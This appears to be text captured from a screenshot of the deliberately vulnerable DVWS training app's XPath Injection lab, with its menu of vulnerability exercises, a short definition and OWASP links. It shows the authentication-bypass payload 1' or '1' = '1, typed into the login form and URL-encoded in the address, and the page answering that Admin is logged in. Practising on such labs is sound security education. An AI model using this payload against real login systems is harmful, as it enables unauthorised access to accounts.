 local.host/dvws/vulnerabilities/xpath/xpath.php?login=1'+or+'1'+%3D+'1&password=1'+or+'1'+%3D+'1&form=submit
Arama
Home
About
Setup instructions
PHP Information
Vulnerabilities
WSDL Enumeration
XML Bomb Denial-of-Service
XML External Entity Injection
XPATH Injection
Command Injection
Cross Site Tracing (XST)
Server Side Request Forgery
REST API SQL Injection
XPATH Injection
XPath Injection is an attack technique used to exploit applications that construct XPath (XML Path Language) queries from user-supplied input to query
or navigate XML documents.
More Information
• http://projects.webappsec.org/w/page/13247005/XPath%20Injection
• https://www.owasp.org/index.php/XPATH_Injection
The below login form is using XPath to query an XML document and retrieve the account number of a user whose name and password are received from
the browser.
User Login:
1' or '1' = '1
User Password:
●●●●●●●●●●●●●●
Submit
Accepted User: Admin
Your Account Number: 06578368643
安全客 ( bobao.360.cn )